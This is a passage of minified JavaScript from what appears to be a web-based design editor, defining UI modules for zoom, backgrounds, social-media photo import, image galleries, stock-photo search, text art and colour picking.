h(){i.panning=o.runtime.act.panning=!0,r.fire("check-panning")}return{init:function(){t=e.getElement(),i=o.runtime.ui.menus.zoom={element:t,button_clicked:l,act:s.runtime.act,hide_buttons:!1},rivets.bind(t,{model:i}),r.on("zoom-update",u),r.on("after-zoom",g),r.on("before-zoom",c),r.on("page-select-end",d),r.on("after-fit",d),r.on("preview-hidden",m),r.on("stage-update",d),r.on("escape",f),r.on("stop-pan",f),r.on("start-pan",h)}}}),Box.Application.addModule("backgrounds",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("utils"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.fire("load-image",{isBg:!0,url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type}),r.fire("m-close-tabs");break;case"bg-control":"image"===s.runtime.design.cPage.pageData.fillData.type||(r.fire("m-close-tabs"),r.fire("show-opacity",{target:a.vals.isMobile?".navigator-select":'[data-cmd="bg-control"]',item:"bg-color"}));break;case"bg-color":r.fire("m-close-tabs"),r.fire("show-color-picker",{target:a.vals.isMobile?".navigator-select":'[data-cmd="bg-color"]',pageId:s.runtime.design.cPage.id,item:"bg-color"});break;case"clear-search":!function(){n&&(i.collection[i.selectedIndex].items=n,n=null);i.searchString="",i.showSearchCancel=!1}()}t.dataset.cmd&&e.stopPropagation()}function d(e){var t=e.target;switch(t.dataset.cmd){case"search":i.showSearchCancel=t.value.length>2,i.showSearchCancel?(n||(n=i.collection[i.selectedIndex].items),i.collection[i.selectedIndex].items=i.showSearchCancel&&o.filterSearch(t.value,i.collection)):n&&(i.collection[i.selectedIndex].items=n,n=null)}}function c(){r.off("design-loaded",c),i.collection=a.lib.bgImages||[],i.disabled=(s.runtime.design.hideBackgroundPanel||s.runtime.design.hideBgPanel||!i.collection.length)&&!a.vals.isAdmin,i.collection.length&&(i.collection[0].selected=!0)}return{init:function(){t=e.getElement(),i={id:"backgrounds",title:a.lib.lang.backgrounds_title,description:a.lib.lang.backgrounds_tip,lang:a.lib.lang,element:t,button_clicked:l,input_changed:d,select_cat:rivets.selectCat,collection:[],enableSearch:a.lib.config.enGalSearch,selectedIndex:0,searchString:"",button:{icon:"icon-texture"}},a.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),r.on("design-loaded",c,-10)}}}),Box.Application.addModule("facebook",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e){e.error||e.message?n||p():(e.data.forEach(function(e){o.push({thumbnail:e.picture,url:e.images[0].source,width:e.images[0].width,height:e.images[0].height,type:"image",id:e.id})}),e.paging.next&&o.push({type:"more",cmd:"facebook-more",link:e.paging.next}))}function g(e){i.collection&&i.collection.length&&(i.collection.forEach(e=>{e.selected&&!e.items.length&&(o=e.items,l.post("facebook",{action:"photos",albumId:e.id,fbToken:s}).then(e=>{e.error?u():c(e)}).catch(e=>console.log(e)))}),r.lib.facebookSource=i.collection[e.target.selectedIndex].items)}function u(){l.post("facebook",{action:"logout",fbToken:s}).then(e=>{}).catch(e=>console.log(e)),window.localStorage.removeItem("fbToken"),i.collection=[],i.logged=!1}function m(){d.off("design-loaded",m),(s=window.localStorage.getItem("fbToken"))&&l.post("facebook/",{action:"albums",fbToken:s}).then(e=>{e.error?u():function(e){if(!e||!e.data)return i.logged=!1;i.logged=!0,e.data.forEach(e=>{i.collection.push({id:e.id,title:e.name,items:[],selected:!1})}),document.getElementById("fb-category").onchange=g,setTimeout(()=>{window.jQuery("#fb-category").change()},500)}(e)}).catch(e=>console.log(e))}function p(){var e=screen.width/2-500,t=screen.height/2-250;(n=window.open(`${r.runtime.extApiUrl.facebook}?client_id=${r.vals.env.facebook.client}&redirect_uri=${r.vals.env.facebook.redirectUri}&response_type=code&scope=user_photos`,"facebookwindow","width=1000, height=500, top="+t+", left="+e))?(n.focus(),a=setInterval(function(){n.closed&&(clearInterval(a),m())},1e3)):d.fire("show-notify",{text:r.lib.lang.browser_popup_blocked||"Kindly permit the login popup in your browser.",icon:"icon-info"})}function f(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.runtime.sources.design.disableImageClick||(d.fire("load-image",{url:t.dataset.url,type:t.dataset.type,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),d.fire("m-close-tabs"));break;case"login":p();break;case"facebook-more":l.get(t.dataset.link).then(e=>{o.pop(),c(e)}).catch(e=>console.log(e));break;case"logout":u()}}return{init:function(){t=e.getElement(),!0===r.vals.hideImagePanel||!0!==r.lib.config.facebook||r.vals.stopDefaultPanels||(i={id:"facebook",title:r.lib.lang.facebook_title,description:r.lib.lang.facebook_tip,btn_label:r.lib.lang.login_facebook,element:t,button_clicked:f,select_cat:rivets.selectCat,logged:!1,collection:[],button:{icon:"icon-facebook"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),d.on("design-loaded",m))}}}),Box.Application.addModule("help",function(e){"use strict";var t,i,n=e.getGlobalConfig("model");e.getGlobalConfig("events");return{init:function(){t=e.getElement(),n.lib.config.help&&(i={id:"help",data:n.lib.config.help,title:n.lib.lang.help||"HELP",element:t,button:{icon:"icon-question"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}))}}}),Box.Application.addModule("instagram",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e){i.logged=!0,o=e.pagination.next_url,e.data.forEach(function(e){i.collection.push({url:e.images.standard_resolution.url,thumbnail:e.images.thumbnail.url,width:e.images.standard_resolution.width,height:e.images.standard_resolution.height,type:"image",id:e.id||e.caption.id})}),o&&i.collection.push({type:"more",cmd:"instagram-more"}),r.lib.instagramSource=i.collection}function g(){d.off("design-loaded",g),(s=window.localStorage.getItem("igToken"))&&l.post("instagram/",{action:"images",igToken:s}).then(e=>{e.error||e.message||c(e)}).catch(e=>console.log(e))}function u(e){var t,s,u=e.target;switch(u.dataset.cmd){case"image-clicked":r.runtime.sources.design.disableImageClick||(d.fire("load-image",{url:u.dataset.url,type:u.dataset.type,id:u.dataset.id,width:parseInt(u.dataset.width),height:parseInt(u.dataset.height),clicked:!0}),d.fire("m-close-tabs"));break;case"login":t=screen.width/2-500,s=screen.height/2-250,(n=window.open(`${r.runtime.extApiUrl.instagram}?client_id=${r.vals.env.instagram.client}&redirect_uri=${r.vals.env.instagram.redirectUri}&response_type=code`,"instagramwindow","width=1000, height=500, top="+s+", left="+t)).focus(),n?a=setInterval(function(){n.closed&&(clearInterval(a),g())},1e3):d.fire("show-notify",{text:r.lib.lang.browser_popup_blocked||"Kindly permit the login popup in your browser.",icon:"icon-info"});break;case"instagram-more":i.collection.pop(),l.get(o).then(e=>{c(e)}).catch(e=>console.log(e))}}return{init:function(){t=e.getElement(),!0===r.vals.hideImagePanel||!0!==r.lib.config.instagram||r.vals.stopDefaultPanels||(i={id:"instagram",title:r.lib.lang.instagram_title,description:r.lib.lang.instagram_tip,btn_label:r.lib.lang.login_instagram,element:t,button_clicked:u,logged:!1,collection:[],button:{icon:"icon-instagram2"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),d.on("design-loaded",g))}}}),Box.Application.addModule("my-pictures",function(e){"use strict";var t,i,n=jQuery,a=e.getService("utils"),o=e.getGlobalConfig("model"),s=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":o.runtime.sources.design.disableImageClick||(s.fire("load-image",{url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type||"shape",id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),(o.vals.isMobile||o.vals.isTablet)&&s.fire("m-close-tabs"));break;case"remove-image":for(let e=0;e<o.lib.userImages.length;e++)o.lib.userImages[e].url.split("/").pop()==t.parentNode.dataset.id&&o.lib.userImages.splice(e,1);e.stopPropagation()}}function l(e){e.currentTarget.files&&(s.fire("select-panel","my-pictures"),o.runtime.ui.uploader.fileupload("add",{files:e.currentTarget.files}),o.runtime.act.fileDropped=!1)}function d(){s.off("design-loaded",d);var e=document.getElementById("my-uploads1"),t=document.getElementById("my-uploads2");e&&(e.setAttribute("multiple",""),e.onchange=l),t&&(t.setAttribute("multiple",""),t.onchange=l),i.items=o.lib.userImages,s.fire("update-scrolls")}function c(e){o.runtime.act.privateUpload||(o.runtime.act.ignoreUploadTabChange||s.fire("select-panel","my-pictures"),o.lib.userImages.push({id:a.composeFileId(e.data),title:e.data.name,preview:e.data.preview,isUserFile:!0}))}function g(e){var t=a.composeFileId(e.data.file),i=n("#progress-"+t);i.length&&i.circleProgress("value",e.data.value/100)}function u(e){var t=o.runtime.act.fileRef[a.fileIdFromUrl(e.data.url)];if(t){i.items=[];let n=a.composeFileId(t);for(let t=0;t<o.lib.userImages.length;t++)if(o.lib.userImages[t].id===n){e.data.isUserFile=!0,o.lib.userImages.splice(t,1);break}}o.lib.userImages.push(e.data),i.items=o.lib.userImages}return{init:function(){t=e.getElement(),i={id:"my-pictures",title:o.lib.lang.your_pictures_title,description:o.lib.lang.your_pictures_tip,upload_files:o.lib.lang.upload_files,element:t,button_clicked:r,items:[],button:{icon:"icon-upload4"}},o.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),s.on("design-loaded",d,-10),s.on("upload-progress",g),s.on("upload-processed",c),s.on("upload-ready",u)}}}),Box.Application.addModule("pictures",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("utils"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.runtime.sources.design.disableImageClick||(r.fire("load-image",{url:t.dataset.url,type:t.dataset.type,lowres:t.dataset.lowres,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0}),(a.vals.isMobile||a.vals.isTablet)&&r.fire("m-close-tabs"));break;case"clear-search":!function(){n&&(i.collection[i.selectedIndex].items=n,n=null);i.searchString="",i.showSearchCancel=!1}()}}function d(e){var t=e.target;switch(t.dataset.cmd){case"search":i.showSearchCancel=t.value.length>2,i.showSearchCancel?(n||(n=i.collection[i.selectedIndex].items),i.collection[i.selectedIndex].items=i.showSearchCancel&&o.filterSearch(t.value,i.collection)):n&&(i.collection[i.selectedIndex].items=n,n=null)}}function c(){r.off("design-loaded",c),i.collection=a.lib.images,i.disabled=(s.runtime.design.hideImagePanel||!i.collection||!i.collection.length)&&!a.vals.isAdmin,i.collection&&i.collection.length&&(i.collection[0].selected=!0)}return{init:function(){t=e.getElement(),i={id:"pictures",title:a.lib.lang.pictures_title,description:a.lib.lang.pictures_tip,element:t,button_clicked:l,input_changed:d,select_cat:rivets.selectCat,collection:[],lang:a.lib.lang,enableSearch:a.lib.config.enGalSearch,selectedIndex:0,searchString:"",button:{icon:"icon-image2"}},a.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),r.on("design-loaded",c,-10)}}}),Box.Application.addModule("search",function(e){"use strict";var t,i,n,a,o,s,r,l=0,d=e.getGlobalConfig("model"),c=e.getService("comm"),g=e.getGlobalConfig("events");function u(e){var t;a=!e,o=n.value.split(" ").join("+"),e?i.collection.pop():i.collection=[],c.get(d.runtime.extApiUrl.pixabay,{key:r,image_type:"photo",lang:d.vals.langCode,response_group:"high_resolution",q:o,page:e?l+1:""}).then(e=>(t=e,i.searching=!1,t.hits.forEach(function(e){i.collection.push({lowres:e.webformatURL||e.fullHDURL,url:e.imageURL||e.largeImageURL,thumbnail:e.previewURL,width:e.imageWidth,height:e.imageHeight,type:"photo"===e.type?"image":"shape",id:e.id_hash,title:""})}),a?(l=1,s=t.totalHits):l++,void(20*l<s&&i.collection.push({type:"more",cmd:"search-more"})))).catch(e=>(i.searching=!1,void g.fire("show-notify",d.lib.lang.pixabay_error))),i.searching=!0}function m(e){var t,a=e.target;switch(a.dataset.cmd){case"image-clicked":if(!d.runtime.sources.design.disableImageClick){let e=`${d.vals.domainBase}assets/${a.dataset.url.split("/").pop()}`;g.fire("load-image",{lowres:a.dataset.lowres,url:e,type:a.dataset.type,id:a.dataset.id,width:Number(a.dataset.width),height:Number(a.dataset.height),clicked:!0}),d.vals.isMobile&&g.fire("m-close-tabs"),e=a.dataset.url,c.post("move-asset",{url:e}).catch(console.log)}break;case"search":u();break;case"search-more":u(!0);break;case"input_changed":i.searchStop=n.value.length<3,"Enter"!==e.key&&13!==e.keyCode||i.searchStop||u()}}return{init:function(){t=e.getElement(),d.lib.config.search&&(i={id:"search",title:d.lib.lang.search_title,description:d.lib.lang.search,inputPlaceholder:d.lib.lang.gallery_search,element:t,button_clicked:m,input_changed:m,searchStop:!0,searching:!1,collection:[],button:{icon:"icon-search2"}},d.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),n=document.getElementById("px-search"),r=d.vals.env.search)}}}),Box.Application.addModule("texts",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getService("utils"),c=e.getService("comm"),g=e.getGlobalConfig("events");function u(e){var t=e.target;switch(t.dataset.cmd){case"add":g.fire(r.lib.config.placeNewText?"create-new-text":"start-new-text"),r.vals.isMobile&&g.fire("m-close-tabs");break;case"export-add":let e=window.prompt("Provide a new category title");e&&(o={title:e,id:d.generateReference(),items:[]},i.collection.push(o),a.selectedIndex=i.collection.length-1);break;case"image-clicked":g.fire("load-text-art",`${r.vals.domainBase}assets/${t.dataset.id}.json`),r.vals.isMobile&&g.fire("m-close-tabs")}}function m(){if(g.off("design-loaded",m),i.disabled=l.runtime.design.hideTextPanel,!i.disabled){i.collection=r.lib["text-arts"]||[],n=document.getElementById("export-input"),a=document.getElementById("export-select");let e=document.getElementById("export-add");e&&e.addEventListener("click",u),n&&(n.style.display="none"),i.collection.length&&(i.collection[0].selected=!0)}}function p(){l.runtime.act.caretMode&&g.fire("show-notify",{text:r.lib.lang.click_to_add_text,flash:!0,icon:"icon-pen"})}function f(){l.runtime.page.cItem&&(n.style.display="",g.fire("show-dialog",{title:"Export to TextArt Category:",icon:"icon-file-zip",okEvent:"do-export",message:n,closeEvent:"close-export"}),o=null,s=l.runtime.page.cItem)}function h(){t.appendChild(n),n.style.display="none"}function v(){g.fire("show-notify","processing");var e=d.generateReference(),t=s.toDataURL(),n=[],l=a.selectedIndex;"group"===s.type?s._objects.forEach(function(e){n.push(e.toObject(r.constants.propsInClone))}):n=[s.toObject(r.constants.propsInClone)],Promise.all([c.upload(`thumbs/${e}.png`,t,"image/png"),c.post("save-text-art/",{id:e,newCat:o,cat:a.value,item:JSON.stringify({items:n})})]).then(t=>{i.collection[l].items.push({id:e,thumbnail:`thumbs/${e}.png`}),g.fire("hide-notify"),g.fire("show-flash",{text:"Saved ;)",delay:3e3})}).catch(e=>console.log(e))}return{init:function(){t=e.getElement(),i={id:"texts",title:r.lib.lang.text_title,description:r.lib.lang.text_tip,element:t,select_cat:rivets.selectCat,button_clicked:u,add_text:r.lib.lang.add_text,collection:[],button:{icon:"icon-title"}},r.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),g.on("design-loaded",m,-10),g.on("caret-mode",p),g.on("export",f),g.on("close-export",h),g.on("do-export",v)}}}),Box.Application.addModule("alignments",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function s(e){var t=e.target;t.dataset.cmd&&o.fire("align-items",t.dataset.cmd.split("-")[1]),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-alignments",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-align",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.alignments).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("color-picker",function(e){"use strict";var t,i,n,a,o,s,r,l=0,d=e.getGlobalConfig("model"),c=e.getGlobalConfig("designModel"),g=e.getGlobalConfig("events"),u=e.getService("color-utils");function m(){p(),d.lib.colors&&d.lib.colors.length&&!i.colorPaletteMode&&(i.myColors=d.lib.colors[d.lib.colors.length-1].colors,f(),d.lib.colors[d.lib.colors.length-1].colors=[]),i.textFillMode=!0,i.hideCustomColor=d.lib.config.hideCustomColor&&!d.vals.isAdmin||i.colorPaletteMode,i.pickerValue="#000000",i.shapeIndexes=[],i.currentShapeIndex=-1;let e=document.getElementById("my_colors");if(i.hideCustomColor);else{var t=document.getElementsByClassName("color-panel");t&&t.length&&(t.item(t.length-1).appendChild(e),a=jQuery.farbtastic("#farb",{callback:v,width:134}))}g.fire("update-scrolls","color_panel_parent"),y()}function p(e){i.colorPaletteMode=c.runtime.design.paletteMode,i.colors=i.colorPaletteMode?d.lib.palettes:d.lib.colors,i.hideCustomColor=i.colorPaletteMode,i.cPaletteIndex=c.runtime.design.cPaletteIndex,e&&y()}function f(){let e=window.localStorage.getItem("ppCustomColor");e&&(e=e.split(",").map(u.rgbToColor)),i.myColors=e||[]}function h(e,t){if(c.runtime.page.cItems.length||s||r){var n=e?u.stringToColor(e):"";g.fire("items-color-selected",{paletteIndex:i.colorPaletteMode?t:void 0,color:e,textFillMode:i.textFillMode,colorIndex:i.shapeMode?i.shapeIndexes[i.currentShapeIndex].color:void 0,pageId:s,reference:r}),i.shapeMode&&n&&(i.shapeIndexes[i.currentShapeIndex].color=document.getElementsByClassName("shape-col-item").item(i.currentShapeIndex).style.color=n.toWebString()),d.vals.isMobile&&g.fire("hide-popup")}}function v(e){i.pickerValue=e,o=u.rgbToColor(e),h("|"+e+"|")}function b(e){var t=e.target;if(t.dataset.val)h(t.dataset.val,""!==t.dataset.index&&Number(t.dataset.index));else if(void 0!==t.dataset.shape_index)i.currentShapeIndex=parseInt(t.dataset.shape_index);else switch(t.dataset.cmd){case"text-mode":i.textFillMode=!i.textFillMode;break;case"pallete":var n=document.getElementById("color-select");n&&(n.selectedIndex=n.options.length-1,y());break;case"save-color":i.myColors.unshift(o)>12&&i.myColors.pop(),window.localStorage.setItem("ppCustomColor",i.myColors.map(e=>e.toWebString())),g.fire("custom-color-saved");break;case"clear":h("");break;case"show-shapes":i.showMultiShapes=!i.showMultiShapes,g.fire("update-scrolls","color_panel_parent")}e.stopPropagation()}function y(){var e=document.getElementsByClassName("color-panel"),t=document.getElementById("color-select");l=i.colorPaletteMode?i.cPaletteIndex:t.selectedIndex;for(var n=0;n<e.length;n++)e.item(n).style.display=n==l?"":"none";g.fire("update-scrolls","color_panel_parent"),t&&(i.palleteMode=l===t.options.length-1&&!i.colorPaletteMode)}function w(e){s=!1,r=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var a=document.getElementById(e.data);a&&(n=e.data,a.appendChild(t),t.style.display="",x()),i.colorPaletteMode&&y()}function x(){i.textFillMode=!0,i.shapeMode=c.runtime.page.cItem&&"shape"===c.runtime.page.cItem.type,i.textMode=!i.shapeMode,function(){if(i.shapeIndexes=[],i.multiShapeMode=!1,i.currentShapeIndex=-1,i.shapeMode&&c.runtime.page.cItem.paths){var e=[];c.runtime.page.cItem.paths.map(function(t){t.fill&&-1===e.indexOf(t.fill)&&e.push(t.fill)}),e.forEach(function(e,t){i.shapeIndexes.push({index:t,color:e})}),i.currentShapeIndex=0,i.multiShapeMode=e.length>1}}()}function I(e){setTimeout(function(){k(e)},500)}function k(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function C(e){var t=e.currentTarget.value;/^(#[a-f0-9]{6})$/i.test(t)&&(v(t),a.setColor(t))}function S(e){x(),e.data.item&&(i.textMode="bg-color"!==e.data.item),s=e.data.pageId,r=e.data.reference,n="",t.style.display="",g.fire("show-popup",{target:e.data.target,child:t}),i.colorPaletteMode&&y()}return{init:function(){t=e.getElement(),(i=d.runtime.ui.colorPicker).button_clicked=b,i.changed=y,i.oninput=C,i.cindex=0,rivets.binders.set_color_as_left_border=function(e,t){t&&7===t.length&&(e.style["border-left-color"]=t)},rivets.binders.check_shape_index=function(e,t){parseInt(e.dataset.shape_index)===t?(e.classList.remove("icon-circle"),e.classList.add("icon-check_circle")):(e.classList.remove("icon-check_circle"),e.classList.add("icon-circle"))},rivets.binders.set_shape_index=function(e,t){e.style.color=t.color,e.setAttribute("data-shape_index",t.index)},rivets.binders.set_color_details=function(e,t){e.style.backgroundColor=t.toWebString(),e.getAttribute("data-ignore-title")||e.setAttribute("title",t.friendlyValues()),e.setAttribute("data-val",t.toRaw()),e.setAttribute("data-index",t.index)},rivets.bind(t,{model:i}),t.style.display="none",g.on("show-color-picker",S),g.on("design-loaded",m),g.on("attach-color",w),g.on("expand-detach",I),g.on("expand-detach-fast",k),g.on("sync-custom-colors",f),g.on("palette-changed",p)}}}),Box.Application.addModule("context",function(e){var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getGlobalConfig("events"),l=e.getService("utils");function d(){if(i.float){var e=s.runtime.design.cPage.canvas.getActiveGroup()||s.runtime.design.cPage.canvas.getActiveObject();if(e){var t=e.getBoundingRect(),n=o.runtime.ui.base.stage.element.getBoundingClientRect();s.runtime.page.cItem&&"image"===s.runtime.page.cItem.type&&o.runtime.ui.context.miniMode?i.bounds={left:n.left,top:n.top,width:s.runtime.design.cPage.canvas.width,height:s.runtime.design.cPage.canvas.height}:(t.left+=n.left,t.top+=n.top,i.bounds=t)}}}function c(e){if(s.runtime.design&&s.runtime.design.cPage&&s.runtime.page.cItems.length&&!o.runtime.act.refPickMode){var t=s.runtime.design.cPage.canvas.getActiveGroup()||s.runtime.design.cPage.canvas.getActiveObject();if(!t)return;if(t.hideContext&&!o.vals.isAdmin)return void(i.show=!1);i.show=!o.vals.isMobile||i.showMobile,i.show_text=t instanceof fabric.Text,i.show_image=t instanceof fabric.Image,i.current_font=o.runtime.act.cFont.fontFamily,i.btn_hides={color:t instanceof fabric.Image||o.runtime.act.noColor,depth:s.runtime.design.cPage.canvas._objects.length<=s.runtime.page.cItems.length,opacity:o.runtime.act.noOpacity,imageFilters:!(t instanceof fabric.Image)||o.runtime.act.noEditor||o.lib.config.noEditor||"mini"===o.vals.displayMode},i.btn_current={color:!1,depth:!1,align:!1,opacity:!1,imageFilters:!1,sw:!1,lh:!1,fs:!1},n?(i.btn_current[n]=!0,i.expand_first=!0):i.expand_first=!1,i.btn_disabled={depth:Boolean(o.runtime.act.text.selectedText),align:Boolean(o.runtime.act.text.selectedText)},v(),!0===e||i.text.editMode||d()}else i.fontMode&&u(),i.show=!1}function g(){if(!i.float)return;let e,n=t.getElementsByClassName("button-font");for(let t=0;t<n.length;t++)n.item(t).dataset.font===i.text.fontFamily?i.fontMode?(n.item(t).classList.add("is-selected"),n.item(t).classList.add("mouse_disabled"),n.item(t).parentNode.scrollTop=33*t-93):(n.item(t).classList.remove("is-selected"),n.item(t).classList.remove("mouse_disabled"),e=n.item(t).getBoundingClientRect(),n.item(t).parentNode.scrollTop=e.height*t):(n.item(t).classList.remove("is-selected"),n.item(t).classList.remove("mouse_disabled"))}function u(){i.fontMode=!1,g(),setTimeout(g,400)}function m(e){var t=e.target;if("close-font"!==t.dataset.cmd)if("event"!==t.dataset.cmd){if(t.dataset.font)return n=!1,r.fire("expand-detach-fast",a),a="",void(i.fontMode?r.fire("format-text",{prop:"fontFamily",value:t.dataset.font}):(i.fontMode=!0,g()));if(t.dataset.cmd){if(t.dataset.cmd===n)n=!1,r.fire("expand-detach",a),a="";else switch(n&&!t.dataset.cmd&&(r.fire("expand-detach-fast",a),a=""),t.dataset.cmd){case"more-text":i.moreText=!i.moreText;break;case"color":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-color",a)):(r.fire("show-color-picker",{target:'[data-cmd="color"]'}),e.stopPropagation()),n="color";break;case"align":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-align",a)):(r.fire("show-alignments",{target:'[data-cmd="align"]'}),e.stopPropagation()),n="align";break;case"depth":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-depth",a)):(r.fire("show-depths",{target:'[data-cmd="depth"]'}),e.stopPropagation()),n="depth";break;case"opacity":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-opacity",a)):(r.fire("show-opacity",{target:'[data-cmd="opacity"]'}),e.stopPropagation()),n="opacity";break;case"transform":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-transform",a)):(r.fire("show-transform",{target:'[data-cmd="transform"]'}),e.stopPropagation()),n="transform";break;case"curve-text":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-curve-text",a)):(r.fire("show-curve-text",{target:'[data-cmd="curve-text"]'}),e.stopPropagation()),n="curve-text";break;case"text-editor":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-text-editor",a)):(r.fire("show-text-editor",{target:'[data-cmd="text-editor"]'}),e.stopPropagation()),n="text-editor";break;case"show-font":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-font",a)):(r.fire("show-fonts",{target:'[data-cmd="show-font"]'}),e.stopPropagation()),n="font";break;case"text-align":r.fire("expand-detach-fast",a),i.float?(a="ctx_expand_first",r.fire("attach-text-align",a)):(r.fire("show-text-align",{target:'[data-cmd="text-align"]'}),e.stopPropagation()),n="textAlign";break;case"imageFilters":r.fire("show-image-editor",{});break;case"delete":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-delete_sweep",delay:1e3});break;case"cut":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-content_cut",delay:1e3});break;case"copy":r.fire(t.dataset.cmd+"-items"),r.fire("show-flash",{icon:"icon-content_copy",delay:1e3}),setTimeout(e=>r.fire("paste-items"),200);break;case"bold":case"italic":case"underline":case"text-align-left":case"text-align-center":case"text-align-right":case"text-align-justify":r.fire("format-text",{prop:t.dataset.cmd});break;case"toggle-textbox":r.fire("toggle-textbox");break;case"edit":r.fire("start-text-editing");break;case"up-fs":case"down-fs":if(s.runtime.page.cItem instanceof fabric.Text){var o=s.runtime.page.cItem.getFSize();(o+="up-fs"===t.dataset.cmd?1:-1)>4&&r.fire("apply-text-format",{prop:"size",value:o,target:s.runtime.page.cItem.getRef()})}break;case"up-lh":case"down-lh":if(s.runtime.page.cItem instanceof fabric.Text){o=s.runtime.page.cItem.getLineHeight();o+="up-lh"===t.dataset.cmd?.1:-.1,r.fire("apply-text-format",{prop:"lineSpacing",value:o,target:s.runtime.page.cItem.getRef()})}break;case"up-sw":case"down-sw":if(s.runtime.page.cItem instanceof fabric.Text){o=s.runtime.page.cItem.getStrokeWidth();(o+="up-sw"===t.dataset.cmd?.5:-.5)>=0&&r.fire("apply-text-format",{prop:"strokeWidth",value:o,target:s.runtime.page.cItem.getRef()})}break;case"slider-fs":case"slider-lh":case"slider-sw":n=t.dataset.cmd.split("-").pop(),r.fire("expand-detach-fast",a),r.fire("show-slider",{target:`[data-cmd="${t.dataset.cmd}"]`,state:n}),e.stopPropagation();break;case"text-case":!function(){if(s.runtime.page.cItem instanceof fabric.Text){let e=s.runtime.page.cItem.text;r.fire("edit-text",{target:s.runtime.page.cItem.getRef(),value:e[e.toUpperCase()===e?"toLowerCase":"toUpperCase"]()})}}();break;case"text-control":r.fire("expand-detach-fast",a),r.fire("show-text-control",{target:'[data-cmd="text-control"]'}),n="tcontrol",e.stopPropagation()}a&&a.length?(setTimeout(d,400),c(!0)):c()}}else r.fire(t.dataset.event);else u()}function p(e){var t=e.target;switch(t.dataset.cmd){case"font-size":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"size",value:parseFloat(t.value),target:s.runtime.page.cItem.getRef()});break;case"line-height":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"lineSpacing",value:(parseFloat(t.value)+10)/10,target:s.runtime.page.cItem.getRef()});break;case"stroke-width":s.runtime.page.cItem instanceof fabric.Text&&!isNaN(parseFloat(t.value))&&r.fire("apply-text-format",{prop:"strokeWidth",value:parseFloat(t.value)/10,target:s.runtime.page.cItem.getRef()})}}function f(e){i.text.editMode||"canvas-down"===e.type&&!i.float||(n=i.expand_first=!1,a&&r.fire("expand-detach",a),i.show=i.showMobile=!1)}function h(){if(s.runtime.page.cItem){var e=s.runtime.page.cItem.selectionStart,t=s.runtime.page.cItem.selectionEnd;e===o.runtime.act.text.start&&t===o.runtime.act.text.end||(o.runtime.act.text.start=e,o.runtime.act.text.end=t,o.runtime.act.text.selectedText=s.runtime.page.cItem.getSelectedText(),c())}}function v(){if(s.runtime.page&&s.runtime.page.cItem instanceof fabric.Text){var 